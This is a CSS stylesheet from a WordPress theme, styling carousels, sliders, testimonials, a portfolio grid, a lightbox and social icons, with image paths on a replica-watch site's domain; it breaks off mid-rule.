.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto;}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab;}
.owl-carousel.owl-rtl{direction:rtl;}
.owl-carousel.owl-rtl .owl-item{float:right;}
.no-js .owl-carousel{display:block;}
.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease;}
.owl-carousel .owl-item img{transform-style:preserve-3d;}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000;}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease;}
.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3);}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon{display:none;}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease;}
.owl-carousel .owl-video-frame{position:relative;z-index:1;}.row-fluid{width:100%;clear:both;margin-bottom:20px;display:block;float:left;}
.testimonial{width:46%;float:left;margin-right:2%;padding:2%;border:1px solid #ccc;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.testimonial h4{margin-top:10px;}
.testimonial:nth-child(even){margin-right:0%;}
.testimonial .testimonial-cit{float:right;width:70%;}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y;}
.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px);}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}
.owl-carousel .owl-item{float:left;}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{cursor:pointer;}
.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);}
.grabbing{cursor:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/testimonial/assets/images/grabbing.png) 8 8, move;}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}
.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px;}
.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease;}
.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease;}
.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease;}
.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease;}
.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both;}
.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both;}
.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both;}
.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both;}
.testimonials-slider{margin-top:30px;margin-bottom:30px;border:5px solid #f0f0f0;position:relative;min-height:220px;background-position:bottom left;background-repeat:no-repeat;overflow:hidden;}
.testimonials-slider h4.testimonials-slider-title{text-transform:uppercase;background:white;display:inline-block;position:absolute;top:-38px;left:-13px;padding-bottom:10px;padding-right:20px;font-size:18px;}
.testimonials-slider ul.testimonial-content{float:right;padding-top:35px;}
.testimonials-slider ul.testimonial-content li blockquote{background:none;padding:0;}
.testimonials-slider ul.testimonial-content li blockquote p{color:#4d4b4b;font-size:15px;line-height:20px;text-align:left;padding-bottom:10px;}
.testimonials-slider ul.testimonial-content li p.meta a{color:#6b0606;font-size:12px;margin:0;padding:0;}
ul.testimonial-content li.item{display:inline-block;}
.testimonials-slider .owl-controls{position:relative;}
.testimonials-slider .owl-buttons{position:absolute;right:0;top:-25px;width:47px;}
.testimonials-slider .owl-buttons .owl-prev,
.testimonial-widget .owl-buttons .owl-prev{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/testimonial/assets/images/sprite.png) left top no-repeat;margin-right:0px;width:23px;height:24px;z-index:1;cursor:pointer;display:inline-block;text-indent:-9000px;}
.testimonials-slider .owl-buttons .owl-next,
.testimonial-widget .owl-buttons .owl-next{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/testimonial/assets/images/sprite.png) left bottom no-repeat;width:24px;height:24px;z-index:1;cursor:pointer;display:inline-block;text-indent:-9000px;}
.testimonial-widget .widget-title img{margin-right:10px;}
.testimonial-widget ul li{padding-bottom:20px;}
.testimonial-widget ul .owl-controls{float:right;}
.testimonial-widget .name-testimonial{font-weight:bold;}
.testimonials-slider .owl-slider.hide-elem li{display:none;}
.testimonials-slider .owl-slider.hide-elem li:first-child{display:block;}.filters-container{text-align:center;}
.filters-container ul.filters{margin-top:0;display:inline-block;list-style:none;width:65%;padding:0;margin-left:0;}
.filters-container ul.filters li{display:inline-block;margin-right:8px;}
.filters-container ul.filters li:last-child{margin-right:0;}
.filters-container ul.filters li a{line-height:100%;padding:5px 12px;border:1px solid;}
.filters-container ul.filters li a.filter-category{font-size:10px;text-transform:uppercase;letter-spacing:1px;}
.isotope,
.isotope .isotope-item{-webkit-transition-duration:0.8s;-moz-transition-duration:0.8s;-ms-transition-duration:0.8s;-o-transition-duration:0.8s;transition-duration:0.8s;}
.isotope{-webkit-transition-property:height, width;-moz-transition-property:height, width;-ms-transition-property:height, width;-o-transition-property:height, width;transition-property:height, width;}
.isotope .isotope-item{-webkit-transition-property:-webkit-transform, opacity;-moz-transition-property:-moz-transform, opacity;-ms-transition-property:-ms-transform, opacity;-o-transition-property:top, left, opacity;transition-property:transform, opacity;}
#portfolio_small{list-style:none;padding:0;}
.gecko .portfolio-small{width:101%;}
#portfolio_small li{margin-bottom:25px;}
.sidebar-double #portfolio_small li:nth-child(2n+1){clear:left;}
.sidebar-left #portfolio_small li:nth-child(4n),
.sidebar-right #portfolio_small li:nth-child(4n){clear:left;}
.sidebar-no #portfolio_small li:nth-child(4n+1){clear:left;}
.sidebar-double #portfolio_small li{width:49.9%;}
#portfolio_small li .info{border:1px solid;}
#portfolio_small li .info.no-thumb .extra_info{margin-bottom:15px;}
#portfolio_small li .info h3.title{margin-top:25px;text-align:center;}
#portfolio_small li .info h3.title.with-categories{margin-bottom:0;}
#portfolio_small li .info h3.title.no-categories{margin-bottom:25px;}
#portfolio_small li .info .categories{margin-bottom:25px;text-align:center;}
#portfolio_small li .info .categories a[rel=tag]{text-transform:uppercase;font-size:10px;}
#portfolio_small li .info .excerpt{margin-bottom:35px;}
#portfolio_small li .info .portfolio_meta .meta_content,
#portfolio_small li .info .portfolio_meta .meta_title,
#portfolio_small li .info .portfolio_meta .meta_content a.meta_link{font-size:10px;letter-spacing:1px;text-transform:uppercase;}
#portfolio_small li .info .portfolio_meta .meta_title{font-weight:600;}
#portfolio_small li .info .portfolio_meta:before{content:"";display:block;width:55px;border:3px solid;margin-bottom:20px;}
#portfolio_small li .info .portfolio-thumb{position:relative;}
#portfolio_small li .info .portfolio-overlay{display:block;background-color:rgba(0,0,0,0.79);position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;transition-property:opacity;transition-timing-function:ease-out;transition-duration:250ms;-webkit-transition-property:opacity;-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transition-property:opacity;-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transition-property:opacity;-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transition-property:opacity;-o-transition-timing-function:ease-out;-o-transition-duration:250ms;}
#portfolio_small li .info:hover .portfolio-overlay{opacity:1;cursor:pointer;}
#portfolio_small li .info:hover .portfolio-overlay .portfolio-icon{display:inline-block;width:20px;height:22px;}
#portfolio_small li .info:hover .portfolio-overlay .portfolio-icon.yi-icon-lens{margin-right:15px;}
#portfolio_small li .info .portfolio-overlay .details{display:block;top:50%;width:100%;text-align:center;position:relative;webkit-transform:scale(1.4);transform:scale(1.4);-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;opacity:0;}
#portfolio_small li .info .portfolio-overlay:before{content:"";position:absolute;border:1px solid;display:block;top:10px;left:10px;right:10px;bottom:10px;opacity:0;pointer-events:none;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;-webkit-transform:scale(1.5);transform:scale(1.5);-webkit-backface-visibility:hidden;backface-visibility:hidden;}
#portfolio_small li .info:hover .portfolio-overlay:before,
#portfolio_small li .info:hover .portfolio-overlay .details{-webkit-transform:scale(1);transform:scale(1);opacity:0.50;}
#portfolio_small li .info:hover .portfolio-overlay .details{opacity:1;}
#portfolio_small li .info .portfolio-thumb{position:relative;overflow:hidden;}
#portfolio_small li .info:hover .portfolio-thumb img{width:100%;transform:scale(1,2);transition-timing-function:ease-out;transition-duration:250ms;-webkit-transform:scale(1.2);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transform:scale(1.2);-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transform:scale(1.2);-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transform:scale(1.2);-o-transition-timing-function:ease-out;-o-transition-duration:250ms;webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;-webkit-transform:scale(1.12);transform:scale(1.12);}
#portfolio_small li .info .portfolio-thumb > img{transform:scale(1.2,1.2);transition-timing-function:ease-out;transition-duration:250ms;-webkit-transform:scale(1.2,1.2);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transform:scale(1.2,1.2);-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transform:scale(1.2,1.2);-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transform:scale(1.2,1.2);-o-transition-timing-function:ease-out;-o-transition-duration:250ms;}
.pp_social{display:none;}.clear{clear:both}.nobr{white-space:nowrap}@font-face{font-family:FontAwesome;font-weight:400;font-style:normal}div.pp_default .pp_content_container{background:#fff;-webkit-border-radius:3px;border-radius:3px;box-shadow:0 1px 30px 0 rgba(0,0,0,.25);-webkit-box-shadow:0 1px 30px 0 rgba(0,0,0,.25);padding:20px 0;*zoom:1}div.pp_default .pp_content_container:after,div.pp_default .pp_content_container:before{content:" ";display:table}div.pp_default .pp_content_container:after{clear:both}div.pp_default .pp_loaderIcon{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/parallax/images/ajax-loader.gif) center no-repeat}div.pp_default div.ppt{color:#000}div.pp_default .pp_gallery ul li a{border:1px solid rgba(0,0,0,.5);background:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2);-webkit-border-radius:2px;border-radius:2px;display:block}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#000}div.pp_default .pp_next:before,div.pp_default .pp_previous:before{-webkit-border-radius:100%;border-radius:100%;height:1em;width:1em;text-shadow:0 1px 2px rgba(0,0,0,.5);background-color:#444;color:#fff!important;font-size:16px!important;line-height:1em;-webkit-transition:all ease-in-out .2s;-moz-transition:all ease-in-out .2s;-o-transition:all ease-in-out .2s;transition:all ease-in-out .2s;font-family:FontAwesome;content:"\f190";text-indent:0;display:none;position:absolute;top:50%;margin-top:-10px;text-align:center}div.pp_default .pp_next:before:hover,div.pp_default .pp_previous:before:hover{background-color:#000}div.pp_default .pp_next:hover:before,div.pp_default .pp_previous:hover:before{display:block}div.pp_default .pp_previous:before{left:1em}div.pp_default .pp_next:before{right:1em;font-family:FontAwesome;content:"\f18e"}div.pp_default .pp_details{margin:0;padding-top:1em}div.pp_default .pp_description,div.pp_default .pp_nav{font-size:14px}div.pp_default .pp_arrow_next,div.pp_default .pp_arrow_previous,div.pp_default .pp_nav,div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav p,div.pp_default .pp_play{margin:0}div.pp_default .pp_nav{margin-right:1em;position:relative}div.pp_default .pp_close{-webkit-border-radius:100%;border-radius:100%;height:1em;width:1em;background-color:#fff;color:#fff!important;line-height:1em;-webkit-transition:all ease-in-out .2s;-moz-transition:all ease-in-out .2s;-o-transition:all ease-in-out .2s;transition:all ease-in-out .2s;top:-.5em;right:-.5em;font-size:1.618em!important}div.pp_default .pp_close:hover:before{color:#292929;}div.pp_default .pp_close:before{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/parallax/images/close.png) no-repeat;content:"";display:block;position:absolute;top:5px;left:5px;right:0;bottom:0;}div.pp_default .pp_arrow_next,div.pp_default .pp_arrow_previous{-webkit-border-radius:100%;border-radius:100%;height:1em;width:1em;text-shadow:0 1px 2px rgba(0,0,0,.5);background-color:#444;color:#fff!important;font-size:16px!important;line-height:1em;-webkit-transition:all ease-in-out .2s;-moz-transition:all ease-in-out .2s;-o-transition:all ease-in-out .2s;transition:all ease-in-out .2s;position:relative;margin-top:-1px}div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{background-color:#000}div.pp_default .pp_arrow_next:before,div.pp_default .pp_arrow_previous:before{font-family:FontAwesome;content:"\f190";display:block;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;text-indent:0}div.pp_default .pp_arrow_previous{margin-right:.5em}div.pp_default .pp_arrow_next{margin-left:.5em}div.pp_default .pp_arrow_next:before{content:"\f18e"}div.pp_default a.pp_contract,div.pp_default a.pp_expand{-webkit-border-radius:100%;border-radius:100%;height:1em;width:1em;background-color:#fff;color:#fff!important;line-height:1em;-webkit-transition:all ease-in-out .2s;-moz-transition:all ease-in-out .2s;-o-transition:all ease-in-out .2s;transition:all ease-in-out .2s;right:auto;left:-.5em;top:-.5em;font-size:1.618em!important}div.pp_default a.pp_contract:hover:before,div.pp_default a.pp_expand:hover:before{color: #292929;}div.pp_default a.pp_contract:before,div.pp_default a.pp_expand:before{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/parallax/images/expand.png) no-repeat;content:"";display:block;position:absolute;top:3px;left:3px;right:0;bottom:0;}div.pp_default a.pp_contract:before{ background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/parallax/images/expand.png) no-repeat;content:"";display:block;position:absolute;top:3px;left:3px;right:0;bottom:0;}div.pp_default #respond{margin:0;width:100%;background:0 0;border:0;padding:0}div.pp_default #respond .form-submit{margin-top:0;float:none}div.pp_default .pp_inline{padding:0!important}@media only screen and (max-width:768px){div.pp_default{left:5%!important;right:5%!important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:90%!important}div.pp_default .pp_contract,div.pp_default .pp_expand,div.pp_default .pp_gallery,div.pp_default .pp_next,div.pp_default .pp_previous{display:none!important}div.pp_default .pp_arrow_next,div.pp_default .pp_arrow_previous,div.pp_default .pp_close{height:44px;width:44px;font-size:44px;line-height:44px}div.pp_default .pp_arrow_next:before,div.pp_default .pp_arrow_previous:before,div.pp_default .pp_close:before{font-size:44px}div.pp_default .pp_description{display:none!important}.pp_content,div.pp_default .pp_details{width:100%!important}.pp_content img{width:100%!important;height:auto!important}.currentTextHolder{line-height:3}}div.pp_pic_holder a:focus{outline:0}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:10001}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10002}.pp_top{height:20px;position:relative}* html .pp_top{padding:0 20px}.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle{left:0;position:static}.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_fade{display:none}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;text-indent:-100000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px #000 solid;border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery li.selected a,.pp_gallery ul a:hover{border-color:#fff}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{display:block;height:33px;width:50px}.pp_gallery li.default a img{display:none}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_next{display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_contract,a.pp_expand{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;text-indent:-10000px}.pp_bottom{height:20px;position:relative}* html .pp_bottom{padding:0 20px}.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle{left:0;position:static}.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res .pp_inline{text-align:left}div.ppt{color:#fff!important;font-weight:700;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999}.swiper-container,
.swiper_container{margin:0 auto;position:relative;overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;z-index:1;}
.swiper-wrapper{position:relative;width:100%;-webkit-transition-property:-webkit-transform, left, top;-webkit-transition-duration:0s;-webkit-transform:translate3d(0px,0,0);-webkit-transition-timing-function:ease;-moz-transition-property:-moz-transform, left, top;-moz-transition-duration:0s;-moz-transform:translate3d(0px,0,0);-moz-transition-timing-function:ease;-o-transition-property:-o-transform, left, top;-o-transition-duration:0s;-o-transform:translate3d(0px,0,0);-o-transition-timing-function:ease;-o-transform:translate(0px,0px);-ms-transition-property:-ms-transform, left, top;-ms-transition-duration:0s;-ms-transform:translate3d(0px,0,0);-ms-transition-timing-function:ease;transition-property:transform, left, top;transition-duration:0s;transform:translate3d(0px,0,0);transition-timing-function:ease;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.swiper-free-mode > .swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto;}
.swiper-slide{float:left;}
.swiper-wp8-horizontal{-ms-touch-action:pan-y;}
.swiper-wp8-vertical{-ms-touch-action:pan-x;}.boxed-layout .slider.banners{margin:0 -15px;}
.slider.banners .swiper-slide .slide-inner{overflow:hidden;padding-right:8px;}
.slider.banners .swiper-slide:last-child .slide-inner{padding-right:0;}
.slider.banners .swiper-slide{-moz-box-sizing:content-box;box-sizing:content-box;}
.slider.banners .swiper-slide-big{width:400px;}
.slider.banners .swiper-slide-small{width:234px;}
.slider.banners .swiper-slide-big.swiper-slide:last-child{width:392px;}
.slider.banners .swiper-slide-small.swiper-slide:last-child{width:224px;}
.slider.banners .slide-wrapper{overflow:hidden;position:relative;}
.slider.banners .swiper-slide-small .slide-wrapper{margin:0 0 6px 0;}
.slider.banners .swiper-wrapper{width:100%;}
.slider.banners .swiper-slide-big .slide-wrapper,
.slider.banners .swiper-slide-big .slide-inner{height:100%;}
.slider.banners .swiper-slide img{max-width:100%;height:auto;width:100%;}
.slider.banners img{-moz-transition:all 1.2s;-webkit-transition:all 1.2s;-o-transition:all 1.2s;transition:all 1.2s;}
.slider.banners .slide-wrapper:hover img{-webkit-transform:scale(1.2) rotateZ(-5deg);-moz-transform:scale(1.2) rotateZ(-5deg);-ms-transform:scale(1.2) rotateZ(-5deg);-o-transform:scale(1.2) rotateZ(-5deg);transform:scale(1.2) rotateZ(-5deg);}
.slider.banners .slide-wrapper:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;box-shadow:inset 0 0 20px 450px rgba(0,0,0, 0.4);visibility:hidden;opacity:0;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;z-index:0;}
.slider.banners .slide-wrapper:hover:after{visibility:visible;opacity:1;}
.slider.banners .next,
.slider.banners .prev{padding:6px 14px;width:50px;height:50px;margin:-26px 0 0;display:block;position:absolute;top:50%;cursor:pointer;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease;border:3px solid;border-color:rgba(255,255,255,0);border-radius:50%;text-indent:100%;}
.slider.banners .prev{left:-51px;}
.slider.banners .next{right:-51px;}
.slider.banners:hover .prev{left:15px;opacity:0.8;color:#ffffff;border-color:rgba(255,255,255,0.8);}
.slider.banners:hover .next{right:15px;opacity:0.8;color:#ffffff;border-color:rgba(255,255,255,0.8);}
.slider.banners .next:before,
.slider.banners .prev:before{font-family:'FontAwesome';font-size:25px;width:15px;position:absolute;top:5px;}
.slider.banners .next:before{content:"\f054";left:0px;}
.slider.banners .prev:before{content:"\f053";left:-3px;}
.slider.banners .prev:hover,.slider.banners .next:hover{opacity:1;}
.slider.banners .slide-text{position:absolute;display:block;left:36px;right:36px;z-index:1;text-align:center;padding:12px 0 4px;margin:32px 0;}
.slider.banners .slide-wrapper a.slide-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;}
.slider.banners .swiper-slide-small .slide-text{left:18px;right:18px;}
.slider.banners .slide-text.top{top:0;}
.slider.banners .slide-text.bottom{bottom:0;}
.slider.banners .slide-text.center{top:0;}
.slider.banners .slide-text.border{border-top:1px solid;border-bottom:1px solid;border-color:rgba(255, 255, 255, 0.43);}
.slider.banners .slide-text h3,
.slider.banners .slide-text h4{color:#fff;margin:0 0 5px;text-align:center;line-height:0.85em;}
.slider.banners .slide-text h3{font-size:36px;font-weight:700;}
.slider.banners .slide-text h4{font-size:18px;margin-bottom:10px;}.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus{outline:none;}
.slides,
.flex-control-nav,
.flex-direction-nav{margin:0 !important;padding:0;list-style:none !important;}
.flexslider{position:relative;height:auto !important;}
.flexslider .slides > li{display:none;-webkit-backface-visibility:hidden;}
.flexslider .slides img{width:100%;display:block;height:auto !important;max-width:100%;}
.flex-pauseplay span{text-transform:capitalize;}
.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
html[xmlns] .slides{display:block;}
* html .slides{height:1%;}
.no-js .slides > li:first-child{display:block;}
.slider-flexslider.flexslider{margin-left:auto;margin-right:auto;position:relative;zoom:1;margin-top:20px;}
.boxed .slider-flexslider.flexslider{margin-left:-20px;margin-right:-20px;width:auto;}
.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease;}
.loading .flex-viewport{max-height:300px;}
.flexslider .slides{zoom:1;}
.carousel li{margin-right:5px}
.flex-direction-nav{*height:0;}
.flex-direction-nav a{padding:6px 14px;width:47px;height:47px;margin:-20px 0 0;display:block;position:absolute;top:50%;cursor:pointer;opacity:0;-webkit-transition:all .3s ease;border:2px solid;border-color:rgba(255,255,255,0);border-radius:50%;}
.flex-direction-nav .flex-next{background-position:100% 0;right:-36px;}
.flex-direction-nav .flex-prev{left:-36px;}
.flexslider:hover .flex-next{color:#ffffff;opacity:0.8;right:25px;border-color:rgba(255,255,255,0.8);}
.flexslider:hover .flex-prev{color:#ffffff;opacity:0.8;left:25px;border-color:rgba(255,255,255,0.8);}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover{opacity:1;border-color:rgba(255,255,255,1);}
.flex-direction-nav .flex-next:before{content:"\f105";margin-left:4px;}
.flex-direction-nav .flex-prev:before{content:"\f104";}
.flex-direction-nav .flex-next:before, .flex-direction-nav .flex-prev:before{font-family:FontAwesome;font-size:30px;line-height:30px;}
.flex-direction-nav .flex-disabled{opacity:.3!important;filter:alpha(opacity=30);cursor:default;}
#ie8 .flex-direction-nav .flex-next{right:5px;display:none;filter:alpha(opacity=80);}
#ie8 .flex-direction-nav .flex-prev{left:5px;display:none;filter:alpha(opacity=80);}
#ie8 .flexslider:hover .flex-direction-nav .flex-next{right:5px;display:block;filter:alpha(opacity=80);}
#ie8 .flexslider:hover .flex-direction-nav .flex-prev{left:5px;display:block;filter:alpha(opacity=80);}
.flex-control-nav{width:100%;position:absolute;bottom:10px;text-align:center;z-index:10}
.flex-control-nav li{margin:0 3px;display:inline-block;zoom:1;}
.flex-control-paging li a{width:15px;background-color:transparent;height:15px;display:block;cursor:pointer;text-indent:-9999px;border:3px solid #EFEFEF;border-radius:50%}
.flex-control-paging li a.flex-active{cursor:default;background-color:#EFEFEF;}
.ie10 .flex-control-paging li a{background-color:#fff}
.ie10 .flex-control-paging li a.flex-active{background-color:#ccc;border-color:#ccc}
.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden;}
.flex-control-thumbs li{width:25%;float:left;margin:0;}
.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;}
.flex-control-thumbs img:hover{opacity:1;}
.flex-control-thumbs .flex-active{opacity:1;cursor:default;}
.boxed-layout div.slider-wrapper{margin-right:-15px;margin-left:-15px;}.woocommerce-product-search input[type="search"]{width:auto !important;}
#footer .menu li{float:none !important;}span.icon-circle{border-radius:50%;border-width:3px;border-style:solid;position:relative;display:table;float:left;margin-right:5px;}
span.icon-circle i{vertical-align:middle;display:table-cell;text-align:center;}
#header span.icon-circle{margin-right:0px;}
.socials h2{font-size:16px;}
div.fade-socials{width:54px;height:54px;float:left;padding:0px;margin:0 2px 4px;}
div.fade-socials-small{width:26px;height:26px;float:left;margin:1px;}
div.socials-default{width:51px;height:51px;float:left;padding:0px;margin:0 2px 4px;padding:0;}
div.socials-default-small{width:26px;height:26px;float:left;padding:0 1px 2px;margin:0;}
a.socials-default,
a.socials-default-small,
a.fade-socials,
a.fade-socials-small{display:inline-block;margin-right:0;text-align:left;text-indent:-9999px;}
a.fade-socials{width:54px;height:54px;}
a.fade-socials-small{width:26px;height:26px;}
a.socials-default{width:51px;height:51px;}
a.socials-default-small{width:26px;height:26px;}
a.socials-default{opacity:0.5;}
a.socials-default:hover{opacity:1;}
.link_socials:hover span.icon-circle{-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s;}
.link_socials:hover i.fa{-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s;}
.link_socials, .link_socials:hover{border:0;background:none;display:inline-block;}
.yes-js .testimonials{visibility:hidden;}
.testimonial-col{margin-bottom:30px;}
.testimonial-wrapper{border:1px solid;}
.testimonial-wrapper .testimonial-name,
